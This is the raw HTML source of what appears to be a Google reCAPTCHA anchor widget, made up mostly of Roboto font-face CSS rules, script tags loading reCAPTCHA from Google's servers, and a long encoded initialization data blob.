  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Z5WwEenykdYlSzRGIInDZw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Z5WwEenykdYlSzRGIInDZw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Z5WwEenykdYlSzRGIInDZw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/Z8OwKsKrw7LDjsOrwr7DjA7CsMOXQcOxwqg+DnzDrR7CgcOew5DCvcKJw5fCi3jCl8O7wps3QsK1YcKLXUc7w61Sw6oLfHY/[base64]/DqkdaA8KGw6HChMOuUCPDksOqUMO+w5zDjMK4AsOwSsOSwrfDq20Pw6gewqnDrkV9TsKRdSh0w7zCjC3CucOHR8O/XcOvw7bCjcOLRMKjwqXDnMOnwrVnZkMGwoPCisK7w4pgfsOWUMKpwolXXsKlwqFaw6/CqcOwc8Otw57DsMKzBkTDmg/DgMKOw7jCvcKWUUtwDMOWRsOrwoo0wpQwLlMkBARIwqzCh2TCgcK5cQfDiUvClGsiVHXDsS4FC8K6WMOFEFnCt0vDsMKuwrVlwrM9PgTCtsKVw6ADDEPCnBLDuER5JMO/w6XDoQpPw5vCl8OQNH0dw5vCvMOeYU3CrGMLw59QVsK2bMKTw7/DokPDv8KTwqTCu8KxwoNIbsOAwqzCtgk4w4/[base64]/CimkKGQsLcGzDpMK3wpPDrU87WsONNMO8w4vDnMO3A8O4w4oTIsKewpVlwqhFwpvCicKLL8OmwrTDr8K/IsO1wo/DucOKw7LDnHbDnxVJw4hMDsKvwqLCksKqOcKNw4TCocOKESoIw5fDrMO/IsKBRcKgwqwmWMOhP8K+w7AeWMOFeSNpwq7CvMOzPAdsIcKGwqLDgTtTehnCgsO7N8OpGUdVH0DDoMKBPxF4MV07AsKWX13Dn8K+d8KTKMO2wpbCqsOrWRnCqmhCw7/DlMONw67Dk8O8eRPDgU3Dp8OywqopWC3CssOcw5/[base64]/ClU4bwpbCr8K1wqfCpTtAQSJwXAzCjsKILg4HwotwQ8KUw7Vte8KUNMKww6bCpwTDl8ORwrjCjg4zw5nDlxfDiMKoO8KZw5XCkCZ4w4ViPMKfw70QGFDCplNPM8OLwpXCqcOzw5zCtyIuwqY6ex3DpwHCl2HDmcOOaigzw73DmcOhw6HDpMK5wqzCj8OoIT/[base64]/Cl3gPw7lcw79kwo3CgmgOJ0ttwq17w6DCh8KLQ3AKTsO+w7seEkZJwo9Uw782JXwUwqbCiH3Dh0Y0ScKgVjvCn8OTD3p9GkbDr8O5woXCnSYbeMOcw5bCkS54BV/DjRjDq1oBwqlFB8Kzw7XCucK5KS8sw4zChRvCojZSwqoMw5jCn00WTTkSwpDCj8KeEsKuNBvCtlLDvcKGwpLDmnFtccKSU2LDglXCv8ObwrZAbRXCi8K1RjYmGyTDt8OOwqZpw6TDtcOPw4HCm8OKwovCvwPClWMzKURnw5vCjcOEJiLDrMO7wo1OwrnDisOpwp/CpMOUw5rChcOrwrXCmcKHPsOCTcKewrbCuVVRw5zCvyEfVsOdLAMQLsOWw6p6wq9nwpfDl8OYNWlYwr8AecO/wopww4LCqGfChXTCg2kewqzComlbw6x8EBjCkn3DtcOZP8OtfBwEUcKqSMOHGEzDrjzCh8KHVAXDm8O9worCmy0xZsOoSsOHw44lJMOPwqrCr04Tw4zCvcKdNSHDsE/CscKBw4nCjVzDjBN/[base64]/Cj3/CiMOeEMOgw7glLcOaSlMDIMO/wqjDvMKkwp01CHPDo8Kxwq7Ch33CkgTDpFxnZcOieMOwwrbClMOwwrLDpyvDvMK9RMK/BEvDscOewqwKckDChkPDmMKTblZww4R+wrpRw4lWwrTDpcOzccOsw4vDlsOFUB4dw7g+w6E3RsO4JElFwr5XwpXCu8OjYih8NcOrwpHClMOGw6rCqgshHMOmMMOcAh0wfl3Cqm4dw5vDtcO5wp/[base64]/CnTvDkcOmfR7Dg8KJwrnCnMO9PsOMdcO3JMK5TwPDusKHSg4Fwo1yG8Oxw4IIwqrDsMKjNDtHwoBlXMKpTsK5DjXDl3TCv8KfIcOhDcOoEMKcZEdgw5Ivwr0Zw6p8bMOvwq/DqmbDssOCwoDCocKGw6jDiMOfw4HCuMKmw7nCmB13W0hJcsKCwosVYm7CvhHDpwrCs8OBDMK6w406YMKjKsKOVsKMTEluJ8O4SEpqHz7CggPDkDtsMcODw5rDqcO8w4IVH3/Dindiw7HDtjjCsWV7wq3DtsKENjrDo0HCjMODKmHDsnTCrMOJEsKORMO0w7XDlsKBw5EVw7vCqsOPWDXCqzLCoT3Ci0FJw57DgWgpZXEFKcOTZcK7w7XDlsKENMOswro0CcKpwp/DsMKKw4PDnMKFwpXCgDzCgRjClHZlInzDvS/ChiDCqMOhM8KAcVM9CV7Cg8KSHWLDqMOsw5HCi8O6DxZvwqTDhyDDkcK9w5ZJwoooTMK/[base64]/Dpz3Dln/DhxLCgXoxwppMTsK8d1nDriIadUQCZsKgwrzCkE03w6fDu8K4w7DCkVUECGEtwr/[base64]/WcOuw4FqLAnCjMKlw6rChcKsXcOAwrIWZicQTATCpg/CgMOKSsKIV0jDrHdxXMKdwo0tw4JhwqLCo8OLwq/CqMKkL8OieAnDgcOMwqTCtXpiwqsuQ8Kqw7taWcO7MXXDmVrCowsiKcKma17Dh8KowqjCgwnDpwLCi8KyQUlpwpHCmC7Cp3rCsCNYKMOXGsO4dxjDmsKwwqzDp8KiXjPCni8aC8ORGcOpwotgwrbCs8OqKsO5w4TCqynCoUXCtjJSUMKqCB0wwo/DhglyFcOrw6XDkX3Ds34jwqxvwpA+CVTCixTDpErDkCzDlUPDiR7Cq8Orw5AUw6tcwoTDlmBDw75vwrvCtkzCgMKew5LDgMOoYMOtwpBSCxt7wpDCusOww6Qdw4/CmcK6GQzDgADDvkbCm8OzX8ODw402w4BUwqdqw7ULw5lKw6bDksKESMOQwoLDr8KRT8KTacKrLsKZFMObw4HCiHJLw40BwpoGwq/Dq3/Dr2/[base64]/w6YFLcKqEl4LQjQGw519wr7DqCkKY8OiEMKbWsO1w4XChsOJHSfChsOtR8KlGMKxwrlPw6trwqvCh8O7w6xZwoPDhMKJwq0cwpjDqnnDqRoowqAcwrl3w6rDpCp7WcK/w7PDusKsZHgMEMOSwqokw4bCj3wwwpzDusOmwqfChsKXworCpsK5OMKOwqZZwrYewrpDw6vCumwnw5/ChgPDrmLDlTlzS8Owwr1NwocNJcKGwqLDq8KDdTPDv3xybTHDr8O+dMKGwrDDrzDCsW4KQ8Kpw59zw5B3axliw6HCm8K1R8O5D8K3woZvwp/Dn03DtMKaHTDDuiLCqsOfw7pzJCHDk1JKw74Mw6sSJ0HDqsK0w6lhIijCo8KhUS7DvUMQwp7CvRvCp0LDhg8lwofDtQrDsR0jDmVzw5bCuQnCo8K4VSNpSMOLL37CicOmw6nDsibCn8O1AkdUwrFtwoFxCHTCoy/DjsKUw4YOw4DCsTzDuStSwrvDvydNF18nwogBwq3DtMONw4c3w4F6TcO5WFNFKyBkSE7DqMKNw6o+w5ELw5bDncK0FMKqbsONC0/CuzLCtcOlaSsHP1pDw7RsEz3DrMKgXcOrwqPDhlfCksKlwoLDo8KVwrTDkx3CnsOucg3DhsKlworDrMKkw4zDuMO6Ii/Crn7DisKOw6nCkMORTcK4w5rDu2I6exo+dsOJamtaOMOpBcOdV1hTwrbDsMOhSsKhT0YZw5jDgBAIwqkgWcK6wojCny4Kw7sAV8KKw4LCp8OYw7fCqcKfFcKmXBZWKhTDtsOqw5cTwpBxbQMuw6rDsnXDpcKyw7fCiMOIwqPCocOmwpAKfcK/[base64]/CmRl4w7Rkw5fCr2cZKB5Uw6XCsyTDkAArRjpaOjZzw77CjAt+DBRHdcKjw4YTw6LCk8OnfsOcwrpaGMKcFMOKWFlsw6PDgzPDssKHwr7Cvm7DvH/CujUJRDg2QywxU8KXwrxUwoJeczYSw7LClT5ew6vDmWNtwr4sIlHDlmUIw4TCkcK3w7BaMmLCnHzDt8KLG8O0wp3Dkn9iOMKowrfCtsKgIlMgwp/ChMKKVcOtwqLDmj3CinU3WMO2wpXCj8KyZsKAw4YIw4JNDSjCoMK2YkFpfyDDkH/DlMKuwonCjMOrw4rDrsOdSMK1w7bDmgbCm1PDoDMUwrnCsMO9Q8KnCcOOHk0Ywpg2wq4BKD/Dh0lHw4XChAnCvEFswr3DqwXCukBaw5/Cv1lbwqlMw7jDgDbDrzJqw7TDhVcyDi17Z1zClWN6NMK5YlvCi8K9TcOKwpwjCMO3wrHDk8OFw4TCp0jColA7YQ9LNSoSw6bCpWZcCQjDolRnwq/[base64]/DjsK/wo3DpDTCiGfCrMOrwq1qDArCkk8DwrFJw5txwoYfMsOeUgVQw5LCkcK+w6XCmArCty3CvknCiFjCuz5je8OmBH1MesOfwoLCi3Nmw57CqDfCtsKrEsKbclPDj8Ouwr/CiT3DoUJ9w4nCrwErRX8QwqdWDMKuAcKHwrXDgULCvVvDqMKVSsOkSB1QHkFXw4PCv8OGw4nDpxwdGQrChDAeIMO/KDd7dzjDiWLDg31Two42w5dzasKyw6Vgw5cBw657dsKbDjMjMxHCpHfCrS5uAyA6Wz3DpsK1w5xvw6/[base64]/ClMKBK2UfeMKkNQJFw6ZJWsKWWCvDtMKtw7fCqxVkBcKzcyZgwqgdw7/Dl8OQBsKET8O2w7lawonDrMKQw6XDpHkALMO0woJqwozDt3kEw6bDjzDCksK+woc2wrvDihTDvR1Nw5wwbMKQw77Di2PDv8K9wpLDlcOJw7BXJcKZwpIZO8KRVsK3ZMKhwo/DjC5Iw4FVZEEMTUg8VS7DkcOmch3DtMOHOcOaw7TChUHDtsKlLkw+JcOFHAgHR8KbFx/DhVwPP8K5wo7CvcKTLgvDjz7CosKEwpnDmMO1IsKnw6bCh1zCj8K9w4Y7w4I6OR3DpTobwqZgwoZAP3NBwrrCn8KyTsOvfG/DsRADwoTDt8OBw7LDrmkbw6fCk8KtcsKefjp6cT/DjyINf8KAwojDu1NtaVVObQPCiRXDuR4TwogGGnPChxXDk0dwI8Opw5/CmmjDlMOZHHdDw6NsXG9bwrjDjsOgw6QTwoIGw6RZwo3DshYxdVPCglIyb8KJEcK6wr/[base64]/wpvDqMO/e37CnQcBVcKfwpHDhhpXwp53NmDCjiE2w7PCu8KIOEjCj8O5P8KBw7vDtxU0CsOGwrrClxdHMsOSw4EFw419w57DnAjCt2cnCcO/w50Lw4YDw4IcSMOWVTnDuMK0woAQR8KzZ8KCL0PDg8KaLDo7w607w4nCmsKYXArCtcO0RsONRMKaecO7fsOgN8OdwrHCkgl/wrtjYsO4GsKUw41/wop5UsO9SsKgWMOtDMOEw6c7AU7CsEfDn8K/wqnDpsOFWsK8w7fDgcKJw7k9D8KCMcO9w4sFwqFXw6J1wrNywqPDvMO3w7nDvUBnYcKTG8Knw6RqwpfDu8Knwok/chtzw5rDo25PCyvCqEU+TcKdw4sHw4zCpUt1w7zCvg3Dq8KPwpLDqcODwo7CnMKfwpoXccO6EAnCkMOgI8KyQ8KuwrQLw47DvS19wpjDrVUtw5rDlnQkXBXDmFPCj8ORwqPDssOzw5RODjdtw6/[base64]/[base64]/CvznDrgDDk0FKJcKFIBE9wp/Cr8OmF8KfOTgKVcKNwqAUw4zDq8OYccOqWRfDmR/Cg8K7L8OQKcONw5s2w5DCsixkZsOJw7cLwqVdwpNDw75rw6lVwp/DqcKrf1zCnFU6aT/[base64]/wqpCDyJzB8O3w4gUSMKpWcKue8OxRTDCucO+w6Rbw7PDk8KCw5nDkcOEbA7CicK5ecO2BsOcC3nDrH7DusOAw6bCo8Kqw7Njwr3DmsOsw6fCucOpfXZuDsKywoFQw43Ct39/JWDDg1JNaMOIw53DkMO+w6w3VMKyE8OwTMOFw4nCjgZqL8O8w4bDlFvCgMOLbgFzw7/[base64]/[base64]/CkTzClsKPRcKZHcKVWMOuw40Hw73DlxN/w78jUMOHw5zDnsOQUws4wpHCqcOlccKLdEA3woBJesObwqRfAcK1OsOBwr8Vw4TChlQ3GMKfDMKMD0PDrcOyVcOJw67CsBYOMWlfBWErRCMKw6bDrQtURMOtw6PDtsOmw4zDqsOWS8OEwqPCt8O1w7jDmRRle8OXOQjCj8O/w7MUw67DlMOJJMKKSQfDgCnCultqw6/[base64]/ClAt8w4TDjsKtw5xiRcOEwrXDvsKnwrvDgXXChgtwWT7Ci8OmQgcWwrd9wpxew7/DhQZGJMK9F2ETSV/Cu8KHwpbDlHYKwrMTK0oAPjxHw7lCC3Yew5hVw7o+JhlnwpvDjMKjw6rCqsKywqdMEMOFwovClMOAMDfCsHvCu8OLSsOsWsKWw6PDi8KeBVxnQnnCrXgYSMOYS8KUS2AHVDYWw7Avw7jCksKafGVsFcKHw7fCmsO+MsKnwp/DoMK3R3TCjFppw6gVAFNOw5l+w6TCvcKsD8KjcCQHbcK/wrIUflV5ZmTDg8Okw48Ww5DDoi3DrSxFWFd+w5dGwovDoMOQwoc9w4/Cny/CrsOfCsOZw7rDmsOYBRLDpT3Dk8Oywq4NbBU/w6wmwqF8w4PCu2nDkQ4nPsO7fCNXwpvCsDHCh8OyGsKnFMOUK8K8w5PCq8OKw79/MQ58w4PDsMOCw4LDvcKCwrsFTMKeCsOfw5xewq3DnH7Du8K3w5rCnVLDjH1+EiTDkMKcw6ghw6PDr2DCrMO4V8KIKcK4w4rCv8Odw7Qmw4DDuCnDq8K+w5zCizPCusOAD8K6NsOBbRPCj8KLa8KwM2p9woV7w5bDnHvDqMOew71uwr8pXHRvw6rDpcOxw5LDocOWwp/DjcOew4pmwqNbGsKdVcOUw7LCsMKKw4rDlcKIwo8sw73DjQthXG0neMOUw6IRw6TCvGnCvCLDhsOHwozDixXCpcONwpd0wpnDrm/DpGAww652Q8K+NcKEV3HDhsKYw6cMCcKDfS0QVcOGwqdKwojDin/[base64]/[base64]/w5XDk8OOw4kNw4XDnsOTw6NAwqgKUsOGBcOXO8KaO8Ofw43CpMOww5XDscKPDEUnMg1Swr3DsMKIGlbDj2xZE8OcEcOlw7rCscKgH8OORsKVw5DDpsO6wqPDgcOXKQ5Pw7xEwpwbKsOaK8OAZMOEw6B+KcK/[base64]/DmsKMacKdw7fDkcKZR8KkwqvCrW/DpMKSEVnDkkgAZcOOwqTCiMKJFjhYw4xBwq8fOHsuT8OUwr3DgMKiwqvCrn/Ci8OcwpBgJS/[base64]/Dk0kYPgpaLcOpJkUiG0TDgVTCr2vDlMKOw7HDkcOefcOmEVTDq8OpQntQAMK7w69sPj3DnGIGLsKvw7nChMOERsOWwqTDt0XCp8Osw7YYw5TDly7DisKqw4FKwptSwqTDmcOtQMKGw45Ow7TDohTDnkF/w5LDrRDDpAjDocOfK8OnUcOpIEZowrtAwqoqwo/DviEZcQQFwrdqJsKVfX8Ywo/[base64]/DpMK3KBJvw6LCkW/[base64]/w7xYwqBYwrDChmbCpcKfwo4pJMKvwofCn1TDiDvDtcOObj3DtRNLIzDDusKyTjEtTRnDuMORdAd5RMODw5lXRMO9w7rCkknDhkt+w4hdM18/w60dQyLDmUPCp2jDjsOVw63CkSkLeFDCiW9ow4PCm8KXPnlIAl3DmTAJa8KFwqXChF7CiR7Cj8O/wpDDpjDClh7CncOpwoPDjMKVSsO+wqMsL2UlXmHCl1XCvWhaw67Do8OMRgocOcOwwrDCknDCmS9qwo3DhWxEfsKCMFTCgC/DjMKDL8OZejDDgsOlccKSP8Kmw63Dt3xqDyzDiksPwoxHwoDDhcKMSMKQPcKzE8KLw6vDocO7wpB0w4Mkw6vDqEjCmRoZVGJJw6cPw7PCuxJFUE50dC54wrcXM2B1IsOdwovCkg3CkwI4OsOiw4NYw6AEwr/CusOXwro6EULDp8KdCE/CsWEPwoVQwqzCisKXfMKowrdSwqTCq09WJMO7w4rDiHrDkl7DgsK8w4pRwpVtLhVowrjDtMK2w5fCqB5ow7HDrsKKwo9mfV93wpLDuwHDug1Mw6PCkCDDjigbw6jDvgLDiU9Vw5/CrR/DjcOyCsOVZcOlwpnDtBjDp8OJLsOTCUNXwrHCqGjCvsKuwq3DvcOZYMOLwpbDvntFJMKHw6zDksK6ecOWw5fCrMODOsKuwrl9w795ZGgYRcOKH8Kxwp9zwocRwrZbZWhkJ2TDpj7DtcKowos/w68SwqXDoTt1ImzCo3AEE8OqL3tEWsKEO8Krw6PCucOHw6PDl3kzVMO1wqzDjcOsQSfCliEAwqrCp8OKPcKULl4hw6HDuT43VSkFw4U0wpgOA8OHDsKGPQbDucKqRVTDjsO/AXbDhsOqFDt5HREuc8KXwoYuFmw0wqRnBBzCqUsvIAldTlk/[base64]/[base64]/DjCzCmAEfwrMbw7XDqcKMw7YZTmUpAsOqGsK/AMKPwrtQw6nDjcKpw5sJURoRDcOMDFM0EEYewqbDiCjCsjFmbT4cwpHCmAZYwqDDjHdIwrnCgyvDscOQOcKAAXgtwo7CtMKhwpbDiMOvw4DDmsOMwp3Cg8OcwrDCkxXDu2ECwpMww4/DsBrDu8KuBwoZbRJ2w7wpAmdDwqwDIsKvFl9JcwLCo8KEw7zDkMKQwrpMwrdaw58mJX7ClmDCrMKxegRNwrxPZ8OmfMKuwpYZV8O4wpMmw6chChwfwrZ8w447dsO9JG/[base64]/Dp8KBw6l0w6/CgcO2NsKSwofChVI/[base64]/Y8OwbsOGHcOmwpptV1kDwpIaw7EYcmIgPDbDuGtFFcKZQCAHOW0Nw4lBA8Kww4PCt8OsAT